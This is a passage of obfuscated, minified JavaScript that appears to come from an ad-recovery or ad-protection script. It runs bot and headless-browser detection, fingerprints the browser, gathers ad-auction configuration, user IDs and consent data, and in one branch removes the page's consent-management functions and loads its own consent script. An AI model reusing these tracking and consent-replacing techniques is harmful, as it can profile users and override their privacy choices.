TypeError(r(2832));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(817)]:t[0]?o[r(776)]||((s=o[r(817)])&&s[r(457)](o),0):o[r(1887)])&&!(s=s[r(457)](o,t[1]))[r(2667)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3130)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1159)]++,{value:t[1],done:!1};case 5:c[r(1159)]++,o=t[1],t=[0];continue;case 7:t=c[r(1768)][r(1140)](),c[r(298)][r(1140)]();continue;default:if(!((s=(s=c[r(298)])[r(1216)]>0&&s[s[r(1216)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1159)]=t[1];break}if(6===t[0]&&c[r(1159)]<s[1]){c[r(1159)]=s[1],s=t;break}if(s&&c[r(1159)]<s[2]){c[r(1159)]=s[2],c[r(1768)][r(1452)](t);break}s[2]&&c[r(1768)][r(1140)](),c[r(298)][r(1140)]();continue}t=n[r(457)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Uu(e,n,r){const i=t;if(r||2===arguments[i(1216)])for(var o,s=0,a=n[i(1216)];s<a;s++)!o&&s in n||(o||(o=Array[i(2452)][i(1614)][i(457)](n,0,s)),o[s]=n[s]);return e[i(2094)](o||Array[i(2452)][i(1614)][i(457)](n))}Object[t(3078)],Object[t(3078)],t(1193)==typeof SuppressedError&&SuppressedError;var Ou=t(3082),Iu=t(2779),Wu=t(1778),Ju=t(223),Ru=t(1331),Hu=t(1510),Fu=function(t){function e(n,r){const i=a1v;var o=t[i(457)](this,r)||this;return o[i(2266)]=n,o[i(2610)]=i(417),Object[i(2823)](o,e[i(2452)]),o}return function(t,e){const n=a1v;if(n(1193)!=typeof e&&null!==e)throw new TypeError(n(2035)+String(e)+n(1892));function r(){this[n(190)]=t}Cu(t,e),t[n(2452)]=null===e?Object[n(3078)](e):(r[n(2452)]=e[n(2452)],new r)}(e,t),e}(Error);function Du(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1v;switch(i[o(1159)]){case 0:return e={},n=Object[o(2724)](t),[4,Promise[o(1656)](n[o(1639)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1v;switch(c[l(1159)]){case 0:r=t[n],c[l(1159)]=1;case 1:return c[l(298)][l(1452)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3130)]=c[l(2698)](),a[l(2266)]=0,a),[3,4];case 3:return s=c[l(2698)](),e[n]=s instanceof Fu?{state:s[l(2266)],error:""[l(2094)](s[l(2610)],": ")[l(2094)](s[l(477)])}:{state:-3,error:s instanceof Error?""[l(2094)](s[l(2610)],": ")[l(2094)](s[l(477)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2698)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(709)](n)}function Zu(e,n){return-1!==e[t(709)](n)}function Vu(e){return Object[t(3176)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1216)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(808)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2017)in t)return t[n(2017)](e);for(var i=0;i<t[n(1216)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(975)](e)})))return{value:!0}},s=0,a=r;s<a[n(1216)];s++){var c=o(a[s]);if(n(1258)==typeof c)return c[n(3130)]}return!1}function Xu(e){return e[t(2869)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2716)];return 0===r[n(2266)]&&(/headless/i[n(975)](r[n(3130)])?Ru:/electron/i[n(975)](r[n(3130)])?Ou:/slimerjs/i[n(975)](r[n(3130)])?Ju:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1221)];return 0===r[n(2266)]&&(Bu(r[n(3130)],n(1778),n(1305),n(1621))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1464)];return 0===r[n(2266)]&&(/PhantomJS/i[n(975)](r[n(3130)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(767)],i=e[n(1031)],o=e[n(2616)];if(0===r[n(2266)]&&0===i[n(2266)]&&0===o[n(2266)]){var s=r[n(3130)];return n(1510)!==o[n(3130)]&&(37===s&&!qu([n(2155),n(602)],o[n(3130)])||39===s&&!qu([n(1230)],i[n(3130)])||33===s&&!qu([n(2031)],o[n(3130)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1176)][n(2266)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2600)];if(0===r[n(2266)]&&0===r[n(3130)][n(1216)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(1908)],i=e[n(1031)];return 0===i[n(2266)]&&n(1585)===i[n(3130)]&&(0===r[n(2266)]&&r[n(3130)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2188)];if(0===r[n(2266)]&&!r[n(3130)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2333)],i=e[n(2286)],o=e[n(1031)],s=e[n(2616)];if(0===r[n(2266)]&&0===i[n(2266)]&&0===o[n(2266)]&&0===s[n(2266)]&&n(1585)===o[n(3130)]&&!i[n(3130)]&&n(2031)===s[n(3130)])return 0===r[n(3130)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1696)];return 0===i[n(2266)]&&(n(1180)===i[n(3130)][n(1219)]||null!=(null===(r=i[n(3130)][n(842)])||void 0===r?void 0:r[n(3082)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1445)];return 0===r[n(2266)]&&(/PhantomJS/i[n(975)](r[n(3130)])?Iu:/Headless/i[n(975)](r[n(3130)])?Ru:/Electron/i[n(975)](r[n(3130)])?Ou:/slimerjs/i[n(975)](r[n(3130)])?Ju:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1578)];if(0===r[n(2266)]&&r[n(3130)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(2507)];if(0===r[n(2266)]){var i=r[n(3130)],o=i[n(1624)],s=i[n(1180)];if(n(3197)==o&&n(797)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2420)];return 0===r[n(2266)]&&(/Sequentum/i[n(975)](r[n(3130)])?n(1893):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1558)],i=e[n(2516)];if(0!==r[n(2266)]||0!==i[n(2266)])return!1;var o=r[n(3130)],s=o[n(855)],a=o[n(2755)];return i[n(3130)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(344)];if(0===r[n(2266)]&&!r[n(3130)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2783)],i=e[n(1031)];return 0===r[n(2266)]&&0===i[n(2266)]&&(n(1585)!==i[n(3130)]&&n(3187)!==i[n(3130)]&&n(1352)!==i[n(3130)]&&n(555)!==i[n(3130)]||n(3054)===r[n(3130)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(323)];if(0!==r[n(2266)])return!1;var i,o=r[n(3130)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Xu([e(2491)in o,e(2292)in o,0===o[e(1624)][e(709)](e(897)),e(1395)in i,e(939)in i,e(2440)in i,e(2437)in i])>=5?e(2031):Xu([e(1449)in i,e(2749)in i,e(1207)in i,0===o[e(1624)][e(709)](e(2797)),e(574)in o,e(1039)in i])>=4?e(2155):Xu([e(1372)in navigator,e(1530)in(null!==(r=null===(n=document[e(2238)])||void 0===n?void 0:n[e(2030)])&&void 0!==r?r:{}),e(1040)in i,e(1294)in i,e(3183)in i,e(1648)in i])>=4?e(602):e(1510)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2031)===n,i=e(602)===n;if(!r&&!i)return!1;var o=window;return Xu([e(1422)in o,e(851)in o,r&&!(e(1095)in o),i&&/android/i[e(975)](navigator[e(2716)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1445)])||void 0===n?void 0:n[e(2645)]();return Zu(r,e(2343))?e(2559):Zu(r,e(1608))||Zu(r,e(166))?e(1230):Zu(r,e(555))?e(555):Zu(r,e(521))?e(521):Zu(r,e(1352))||Zu(r,e(2892))?e(1352):Zu(r,e(1585))?e(1585):Zu(r,e(3187))?e(3187):e(1510)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1827)]&&document[e(1827)]()},userAgent:function(){return navigator[t(1445)]},appVersion:function(){const e=t;var n=navigator[e(2716)];if(null==n)throw new Fu(-1,e(1408));return n},rtt:function(){const e=t;if(void 0===navigator[e(1545)])throw new Fu(-1,e(1116));if(void 0===navigator[e(1545)][e(2555)])throw new Fu(-1,e(2926));return navigator[e(1545)][e(2555)]},windowSize:function(){const e=t;return{outerWidth:window[e(855)],outerHeight:window[e(2755)],innerWidth:window[e(462)],innerHeight:window[e(376)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2158)])throw new Fu(-1,e(2807));if(void 0===navigator[e(2158)][e(1216)])throw new Fu(-3,e(715));return navigator[e(2158)][e(1216)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2158)])throw new Fu(-1,e(2807));if(void 0===window[e(1133)])throw new Fu(-1,e(1290));return navigator[e(2158)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(383)])return t[e(383)][e(3080)]()}throw new Fu(-3,e(2110))},productSub:function(){const e=t;var n=navigator[e(2783)];if(void 0===n)throw new Fu(-1,e(1080));return n},windowExternal:function(){const e=t;if(void 0===window[e(1284)])throw new Fu(-1,e(861));var n=window[e(1284)];if(e(1193)!=typeof n[e(3080)])throw new Fu(-2,e(385));return n[e(3080)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1250)])throw new Fu(-1,e(2478));for(var n=navigator[e(1250)],r=Object[e(1235)](n)===MimeTypeArray[e(2452)],i=0;i<n[e(1216)];i++)r&&(r=Object[e(1235)](n[i])===MimeType[e(2452)]);return r},evalLength:function(){const e=t;return eval[e(3080)]()[e(1216)]},webGL:function(){const e=t;var n=document[e(732)](e(2468));if(e(1193)!=typeof n[e(3222)])throw new Fu(-2,e(680));var r=n[e(3222)](e(3211));if(null===r)throw new Fu(-4,e(3151));if(e(1193)!=typeof r[e(913)])throw new Fu(-2,e(1936));return{vendor:r[e(913)](r[e(958)]),renderer:r[e(913)](r[e(1479)])}},webDriver:function(){const e=t;if(null==navigator[e(1305)])throw new Fu(-1,e(1113));return navigator[e(1305)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2590)]||r[e(2702)]||r[e(3044)]||r[e(314)];if(void 0!==o&&i[e(1452)]([o]),Array[e(2743)](r[e(2600)]))e(2031)===Gu()&&Xu([!(e(399)in(n=window)),e(2023)in n,""+n[e(2011)]==e(3138),""+n[e(800)]==e(1369)])>=3||i[e(1452)](r[e(2600)]);else if(e(808)==typeof r[e(2600)]){var s=r[e(2600)];s&&i[e(1452)](s[e(1881)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1v;switch(n[r(1159)]){case 0:if(void 0===window[r(980)])throw new Fu(-1,r(2001));if(void 0===navigator[r(1421)])throw new Fu(-1,r(2889));if(r(1193)!=typeof(t=navigator[r(1421)])[r(2320)])throw new Fu(-2,r(174));n[r(1159)]=1;case 1:return n[r(298)][r(1452)]([1,3,,4]),[4,t[r(2320)]({name:r(1946)})];case 2:return e=n[r(2698)](),[2,r(1944)===window[r(980)][r(1725)]&&r(158)===e[r(2266)]];case 3:throw n[r(2698)](),new Fu(-3,r(794));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2238)])throw new Fu(-1,e(232));var n=document[e(2238)];if(e(1193)!=typeof n[e(515)])throw new Fu(-2,e(1598));return n[e(515)]()},functionBind:function(){const e=t;if(void 0===Function[e(2452)][e(182)])throw new Fu(-2,e(2840));return Function[e(2452)][e(182)][e(3080)]()},process:function(){const e=t;var n=window[e(1696)],r=e(676);if(void 0===n)throw new Fu(-1,""[e(2094)](r,e(1694)));if(n&&e(1258)!=typeof n)throw new Fu(-3,""[e(2094)](r,e(2607)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1270)]={window:[e(1270)]},n[e(1937)]={window:[e(1038)]},n[e(1007)]={window:[e(2852)]},n[e(830)]={window:[e(755)]},n[e(3061)]={window:[e(2396)]},n[e(2521)]={window:[e(2521)]},n[e(2443)]={window:[e(2596),e(2251)]},n[e(257)]={window:[e(1523)]},n[Iu]={window:[e(1482),e(612)]},n[e(3098)]={window:[e(828)]},n[Wu]={window:[e(2043),e(3020),e(2310),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(191),e(1444),e(2937)]},n[e(3034)]={window:[e(1782)]},n[e(1305)]={window:[e(1305),e(1260),e(650),e(280),e(2321),e(2013),e(2556)],document:[e(1874),e(1799),e(2684),e(2964),e(604),e(3147),e(522),e(1874),e(1061),e(1077),e(886),e(1732),e(1853),e(2844)]},n[Ru]={window:[e(1330),e(872)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2466)]&&(a=Vu(window[e(2466)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(3162)]&&Bu[e(408)](void 0,Uu([s],c[e(3162)],!1)),u=!(void 0===c[e(2466)]||!a[e(1216)])&&Bu[e(408)](void 0,Uu([a],c[e(2466)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1v;this[t(858)]=void 0,this[t(779)]=void 0}return n[e(2452)][e(739)]=function(){return this[e(858)]},n[e(2452)][e(1202)]=function(){return this[e(779)]},n[e(2452)][e(3031)]=function(){const t=e;if(void 0===this[t(858)])throw new Error(t(3094));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(808)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(2121)]&&(o=c)}return[i,o]}(this[t(858)],Yu),r=n[0],i=n[1];return this[t(779)]=r,i},n[e(2452)][e(3204)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1v;switch(e[n(1159)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(858)]=e[n(2698)](),[2,this[n(858)]]}}))}))},n}(),$u=P(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1445)],Boolean(n)&&function(){const t=e;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(2597),"i")}catch(t){Eu=Nu}return Eu}()[e(975)](n))return st.A[e(2818)](e(2622)[e(2094)](navigator[e(1445)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(3056)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1v;switch(e[n(1159)]){case 0:return r&&function(){const t=n;if(!(window[t(2202)]||Math[t(1280)]()>=.001))try{var e=new XMLHttpRequest;e[t(1841)](t(718),t(2195)[t(2094)](t(931),t(2552)),!0),e[t(178)]()}catch(e){console[t(474)](e)}}(),[4,(t=new Ku)[n(3204)]()];case 1:return e[n(2698)](),[2,t]}}))}))}({monitoring:!1})[e(527)]((t=>t[e(3031)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(1225)))),100))),r=await Promise[e(1078)]([t,n]);if(r&&r[e(2121)])return st.A[e(2818)](e(3003)[e(2094)](r[e(2772)])),!0}catch(t){return st.A[e(2818)](e(566),t),!1}}catch(t){return st.A[e(2818)](e(2535),t),st.A[e(474)](t,e(531)),!1}var n;return!!(navigator[e(1445)][e(2727)](e(2360))||e(2253)===navigator[e(1445)]&&e(2637)===location[e(478)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2094)](rt.A[n(1394)],n(2790)),endpoint:rt.A[n(1394)]}));return await r[n(1753)]()}function nd(e){const n=t;if(Array[n(2743)](e)){const t=e[n(1639)](nd);return t[n(1216)]>0&&n(808)==typeof t[0]?t[n(2340)](((t,e)=>String(t)[n(3194)](String(e),void 0,{numeric:!0,sensitivity:n(1709)}))):t}if(e&&n(1258)==typeof e&&null!==e){const t=Object[n(2724)](e)[n(2340)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=P(6964);window[t(435)]=!1,window[t(435)]=!1;const id=window[t(250)][t(478)],od=(new URL(rt.A[t(1394)])[t(478)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(3204)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1589)[t(2094)](t(1083),t(910)),r=document[t(732)](t(1801));r[t(649)]=e,document[t(1029)][t(2454)](r)}()}catch(t){}_t.A[n(3204)](window);const o=null===(r=document[n(336)])||void 0===r?void 0:r[n(2434)](n(2120));if(o)window[n(2526)]("r_"+o,"*");else{var s;const t=null===(s=document[n(336)])||void 0===s?void 0:s[n(2434)](n(2862));t&&window[n(2526)](t,"*")}if(null===(i=document[n(336)])||void 0===i||i[n(953)](),function(){const t=n;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1241)===location[t(2425)]&&(location[t(2425)]="",wt.A[t(1009)](t(294),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(336)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1216)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(368)](i(2531))?a:i(265)[i(2094)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2434)](n(821))||e[n(2434)](n(1779));if(null===r)throw new Error(n(2081));return r=r[n(368)]("//")?t[n(2060)]+r:r,new URL(r,t[n(2701)])}(e,n);if(c[i(478)]===s[i(478)]&&c[i(1568)]===s[i(1568)])return null;c[i(998)]=s[i(998)],c[i(2060)]=/localhost|127.0.0.1/[i(975)](s[i(998)])?i(1885):i(1274),s[i(1568)]&&(c[i(1568)]=s[i(1568)]),Object[i(1711)](o)[i(1404)]((t=>{const e=i;let[n,r]=t;c[e(735)][e(1009)](n,r)}));const l=(0,Au.R0)(n);return l[i(1845)](i(1779),c[i(2701)]),l}(location,document[t(336)],wt.A[t(718)](t(294),!1),e);return!!i&&(document[t(336)][t(1397)]?(0,Au.WH)(i,document[t(336)]):(0,Au.qj)(i),document[t(336)][t(953)](),console[t(2153)](t(653)),!0)}({essential:""}))throw new Error(n(2390));try{window[n(1552)](new CustomEvent(n(237)))}catch(t){}return Su[n(213)](n(2120))?(window[n(812)]=rt.A[n(689)],(0,ot.wZ)(e),st.A[n(188)](e),st.A[n(2818)](n(689),rt.A[n(689)]),st.A[n(2818)](n(1963),rt.A[n(536)]),st.A[n(2818)](n(250),window[n(250)][n(2701)]),st.A[n(2818)](n(1570),window[n(1233)][n(1445)]),st.A[n(2818)](n(1182),(0,ot.LZ)()),st.A[n(2818)](n(1622),Pu.A[n(2247)]()[n(3080)]()),rt.A[n(2818)]||n(254)===wt.A[n(718)](n(287),!1)?((0,vu.z)((0,At.i7)(n(1329))),window[n(2648)]=nu.md,window[n(2161)]=nu.ks,window[n(1393)]=nu._,window[n(1347)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(632)],endpoint:rt.A[n(1394)]}),window[n(1652)]=ht.sH,window[n(2671)]=ht.EW,window[n(426)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1844)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2153)](n(2878)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1249)])&&void 0!==i||(r[n(1249)]={}),window[n(1249)][n(2901)]=!0,window[n(1249)][n(2350)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1216)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1252)](e);let i="";for(let t=0;t<r[n(1216)];t++)i+=String[n(563)](r[t]);return btoa(i)}(JSON[t(2049)](nd({a_summary:{gpt:{paths:null===(e=window[t(303)])||void 0===e||null===(e=e[t(623)]())||void 0===e||null===(e=e[t(1183)]())||void 0===e?void 0:e[t(1639)]((e=>e[t(2894)]()))}},prebid:{config:null===(r=window[t(322)])||void 0===r||null===(i=r[t(936)])||void 0===i?void 0:i[t(457)](r),userIds:null===(o=window[t(322)])||void 0===o||null===(s=o[t(209)])||void 0===s?void 0:s[t(457)](o),adUnits:null===(a=window[t(322)])||void 0===a?void 0:a[t(175)],installedModules:null===(c=window[t(322)])||void 0===c?void 0:c[t(2282)],consentMetadata:null===(l=window[t(322)])||void 0===l||null===(u=l[t(1382)])||void 0===u?void 0:u[t(457)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(322)])||void 0===d||null===(h=d[t(502)])||void 0===h?void 0:h[t(457)](d),events:null===(m=window[t(322)])||void 0===m||null===(f=m[t(866)])||void 0===f?void 0:f[t(457)](m)}:void 0,gpt:{config:null===(p=window[t(303)])||void 0===p||null===(g=p[t(936)])||void 0===g?void 0:g[t(457)](p),pubads:{slots:null===(b=window[t(303)])||void 0===b||null===(b=b[t(623)]())||void 0===b||null===(b=b[t(1183)]())||void 0===b?void 0:b[t(1639)]((e=>({adUnitPath:e[t(2894)](),attributeKeys:e[t(3015)](),categoryExclusions:e[t(726)](),clickUrl:e[t(1945)](),slotId:e[t(2970)](),sizes:e[t(2697)](),outOfPage:e[t(2351)](),services:e[t(1938)]()[t(1639)]((e=>({name:e[t(1564)]()}))),targeting:Object[t(2088)](e[t(499)]()[t(1639)]((n=>[n,e[t(2465)](n)])))}))),targeting:Object[t(2088)](null===(w=window[t(303)])||void 0===w||null===(w=w[t(623)]())||void 0===w||null===(w=w[t(499)]())||void 0===w?void 0:w[t(1639)]((e=>{const n=t;var r;return[e,null===(r=window[n(303)])||void 0===r||null===(r=r[n(623)]())||void 0===r?void 0:r[n(2465)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1556)])||void 0===x||x[t(457)](k,y)}catch(t){}return y};const l=Math[n(1478)](performance[n(1550)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(718)](t(1461));return r?Boolean(r):await e})()&&!vt(location[n(2701)])&&!rt.A[n(2818)]&&n(254)!==wt.A[n(718)](n(287),!1))return(0,ot.mQ)(e,new Map([[n(1219),n(2906)]])),void st.A[n(2818)](n(1163));const u=(0,dt.i)();if(!u)return void st.A[n(2818)](n(2804));(0,ot.gX)(u[n(208)]),st.A[n(2818)](n(759),u);const d=(window[n(250)][n(1660)]+window[n(250)][n(2425)])[n(2727)](n(2647))||n(254)===wt.A[n(718)](n(2647),!1);if(!u)return st.A[n(2818)](n(2353));if(null!==(o=null==u?void 0:u[n(306)])&&void 0!==o&&!o&&window[n(1996)]!==window[n(2147)])return st.A[n(2818)](n(698));if(u[n(2606)]&&!rt.A[n(2818)]&&n(254)!==wt.A[n(718)](n(287),!1)&&!d){const[p,g]=await Promise[n(1656)]([(0,Tu.H4)(u[n(1158)]),(0,Tu.jy)(u[n(1781)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2818)](n(771))}if(!u[n(1466)]&&!rt.A[n(2818)]&&n(254)!==wt.A[n(718)](n(287),!1)&&!d)return st.A[n(2818)](n(176));wt.A[n(1501)](!!u[n(2342)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(1008)]||d?[!0,!0]:await Promise[n(1656)]([(0,Tu.H4)(u[n(1158)]),(0,Tu.jy)(u[n(1781)])]);if(window[n(1249)][n(1960)]=h,(0,_u.B3)(),st.A[n(2818)](n(411),h),st.A[n(2818)](n(2725),m),u[n(2693)]){const b=await async function(t){const e=n;try{const n=wt.A[e(718)](e(2787));if(n)try{const r=JSON[e(1495)](n);if(r[e(496)]&&r[e(496)]+864e5>Date[e(1550)]())return ed(t)[e(527)]((t=>{const n=e;t&&wt.A[n(1009)](n(2787),JSON[n(2049)]({...t,cachedAt:Date[n(1550)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1009)](e(2787),JSON[e(2049)]({...r,cachedAt:Date[e(1550)]()})),r}catch(t){return st.A[e(474)](e(211),t),{ivt:!1,reason:e(474)}}}(e);if(b[n(2787)])return(0,ot.mQ)(e,new Map([[n(1219),b[n(1123)]],[n(1179),h[n(3080)]()]])),void st.A[n(2818)](n(981))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(2891)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2948)])||void 0===a?void 0:a[n(2017)]((t=>t[n(909)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2727)](d)||Math[l(1280)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(303)]=window[o(303)]||{},window[o(303)][o(1990)]=window[o(303)][o(1990)]||[],window[o(303)][o(1990)][o(1452)]((()=>{const t=o,a=Math[t(1478)](performance[t(1550)]());let c=!1;window[t(303)][t(623)]()[t(1416)](t(575),(e=>{const n=t;if(c)return;const r=e[n(1520)][n(2894)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1478)](performance[n(1550)]())})})),window[t(303)][t(623)]()[t(1416)](t(2800),(o=>{const l=t;if(c)return;const u=o[l(1520)][l(2894)]()||"";if(!u||!s[u])return;if(o[l(1587)])return;c=!0;const d=Math[l(1478)](performance[l(1550)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(575)],d)}))}))})(e,c,o,u))})(e,u[n(3128)],u[n(208)],h,m,null!==(c=w[n(3226)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(303)];return!!e&&t(319)===e[t(1057)][t(3080)]()}catch(t){return!1}}if(Pu.A[n(2387)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2550)])&&!vt(location[n(2701)]))return void st.A[n(2818)](n(1256));if(u[n(2185)]&&(0,mt.oi)(u[n(2185)]))return(0,ot.ME)(e),void st.A[n(2818)](n(1740));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(162)]=e[o(2148)],window[o(1338)]=e[o(3128)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2818)](o(1324),e[o(599)]),null!==(m=e[o(599)])&&void 0!==m&&m[o(909)]){var f;st.A[o(2818)](o(1877),e[o(2148)]);const n=null!==(f=e[o(599)][o(349)])&&void 0!==f?f:"eu";(o(1656)===n||"eu"===n&&e[o(2148)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(798)])&&void 0!==i?i:3e3;st.A[r(2818)](r(2216));if(await async function(t){const e=r,n=e(2539);try{const t=localStorage[e(917)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1495)](t);if(r&&r>Date[e(1550)]())return st.A[e(2818)](e(992)[e(2094)](n,e(614))[e(2094)](r-Date[e(1550)](),"ms")),n}}catch(t){st.A[e(474)](e(1901),t)}st.A[e(2818)](e(622));const i=await xt(t);try{localStorage[e(3164)](n,JSON[e(2049)]({value:i,expiresAt:Date[e(1550)]()+3e5})),st.A[e(2818)](e(2916)+i)}catch(t){st.A[e(474)](e(1214),t)}return i}(s))return st.A[r(2818)](r(442)),!1;st.A[r(2818)](r(470)[r(2094)](n[r(1219)],r(3163))),r(663)===n[r(1219)]?(n[r(2375)]&&(window[r(1237)]=n[r(2375)]),n[r(998)]&&(window[r(2248)]=n[r(998)])):r(1062)===n[r(1219)]&&(window[r(716)]=n[r(2375)],n[r(1705)]&&(window[r(1825)]=n[r(1705)])),st.A[r(2818)](r(1439));const a=t=>{const e=r;try{t()}catch(t){st.A[e(474)](e(600),t)}};a((()=>delete window[r(277)])),a((()=>delete window[r(2720)])),a((()=>delete window[r(976)])),a((()=>window[r(2399)][r(2608)]&&window[r(2399)][r(2608)][r(1041)][r(953)]())),a((()=>window[r(2399)][r(2477)]&&window[r(2399)][r(2477)][r(1041)][r(953)]())),a((()=>window[r(2399)][r(2366)]&&window[r(2399)][r(2366)][r(1041)][r(953)]()));const c=document[r(437)](r(1029))[0],l=r(663)===n[r(1219)]?""[r(2094)](rt.A[r(1394)],r(2545)):r(1062)===n[r(1219)]?""[r(2094)](rt.A[r(1394)],r(2406)):r(1243)===n[r(1219)]||r(727)===n[r(1219)]?n[r(727)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(732)](r(1801));return d[r(3109)]=!0,d[r(1219)]=r(2171),d[r(1779)]=u,c[r(2454)](d),st.A[r(2818)](r(819)[r(2094)](n[r(1219)],r(2802))),!0}(t,rt.A[o(1394)],e[o(599)]))}const n=xt(1e4)[o(527)]((n=>{const r=o,i=!n;return st.A[r(2818)](r(1780)[r(2094)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1v;window[n(277)]?window[n(277)](n(1416),2,(i=>{const 